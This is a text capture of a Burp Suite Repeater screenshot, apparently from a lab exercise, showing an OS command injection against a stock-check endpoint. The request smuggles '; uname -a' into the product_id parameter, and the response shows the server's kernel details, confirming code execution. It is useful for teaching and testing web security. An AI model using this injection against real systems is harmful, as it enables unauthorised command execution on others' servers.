 Apps Places Mon Mar 10 8:11:04 PM 1%
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to Gaurav Singh
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /stock-check/?product_id=1; uname -a   HTTP/1.1
2 Host: rce.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: http://rce.naham.sec:8081/
10 Priority: u=0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Mar 2025 14:41:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 131
7
8 {"stock":43}Linux cd7b34d58bb6 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1
(2025-02-11) x86_64 x86_64 x86_64 GNU/Linux